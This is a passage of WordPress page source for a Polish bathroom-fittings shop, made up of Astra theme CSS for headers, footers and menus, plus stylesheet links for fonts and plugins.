.ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{background-color:var(--ast-global-color-1);color:#ffffff;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-site-header-cart-li:hover .ast-addon-cart-wrap{border-color:var(--ast-global-color-1);}.ast-site-header-cart.ast-menu-cart-outline .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-site-header-cart-li:hover .ast-addon-cart-wrap{color:var(--ast-global-color-1);}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;background-color:var(--ast-global-color-1);}.ast-site-header-cart-li:hover .ast-woo-header-cart-info-wrap,.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-outline .ast-site-header-cart-li:hover .ast-addon-cart-wrap .astra-icon{color:var(--ast-global-color-1);}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap .count{color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#ffffff;}.cart-container,.ast-addon-cart-wrap{display:flex;align-items:center;}.astra-icon{line-height:0.1;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:var(--ast-global-color-4);}@media (min-width:922px){.ast-cart-desktop-position-left .ast-woo-header-cart-info-wrap{margin-right:0.5em;}}#ast-site-header-cart .widget_shopping_cart:before,#ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:;;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#4c455f;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:32px;padding-right:32px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:#d9d9d9;font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:#d9d9d9;}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:13px;font-size:0.8125rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap{margin-top:8px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-4);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-4);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-4);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-4);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-4);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;padding-bottom:48px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:70px;padding-bottom:40px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:64px;padding-bottom:40px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner a{color:#d9d9d9;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner a:hover{color:var(--ast-global-color-4);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{color:#ffffff;font-size:20px;font-size:1.25rem;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:30px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{color:#d9d9d9;font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:#ffffff;font-size:20px;font-size:1.25rem;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{margin-top:30px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:76%;}#secondary{width:24%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-4);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-4);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:104px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:104px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:104px;min-height:104px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:72px;}}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:0px;padding-bottom:0px;padding-left:5px;padding-right:5px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:8px;padding-right:32px;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:8px;padding-right:20px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-2);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-2);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#ddd1c1;--e-global-color-astglobalcolor1:#6a5950;--e-global-color-astglobalcolor2:#26222f;--e-global-color-astglobalcolor3:#312e39;--e-global-color-astglobalcolor4:#f7f7f7;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#fdf6f1;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%7CFahkwang%3A600&#038;display=fallback&#038;ver=4.1.6' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://skladlazienek.pl/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.47' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skladlazienek.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woolentor-block-common-css' href='https://skladlazienek.pl/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://skladlazienek.pl/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.0.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 